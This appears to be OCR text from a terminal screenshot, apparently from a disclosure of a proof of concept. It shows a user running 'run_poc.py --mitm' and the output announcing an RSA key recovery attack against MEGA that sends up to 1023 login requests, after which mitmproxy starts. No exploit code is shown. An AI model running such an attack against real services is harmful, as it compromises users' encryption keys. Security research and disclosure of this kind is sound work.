 I II no IPv6 )( 16.9 GiB )( W: down )( E: 10.137.0.13 (?) )( No battery )( 1.30 )( 2022-03-23 22:24:20
File Edit View Terminal Tabs Help
[ blackarch ~/Documents/Msc/Mega-Disclosure ]# python3 run_poc.py --mitm -i 1
================================================================================
Performing RSA Key Recovery Attack
================================================================================
# Initialize MITM RSA key recovery PoC
## Starting mitm attack
ATTENTION: This attack will cause up to 1023 login requests on MEGA's servers.
Are you sure you want to run it? [y/n] y
### Starting mitmproxy
File Edit View Terminal Tabs Help